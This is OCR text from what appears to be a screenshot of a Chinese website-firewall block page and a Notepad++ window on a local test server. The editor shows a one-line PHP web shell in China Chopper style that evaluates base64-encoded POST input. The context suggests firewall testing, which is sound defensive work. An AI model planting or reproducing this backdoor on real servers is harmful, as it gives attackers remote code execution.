 192.168.0.4/test/test.php
搜索
网站防火墙
您请求的页面包含一些不合理的内容，已被
可能原因：您请求的页面包含一些不合理的
如何解决：
1）检查请求的页面内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
D:\WWW\test\test.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R)
test.php
1 <?php @eval(base64_decode($_POST['caidao']));?>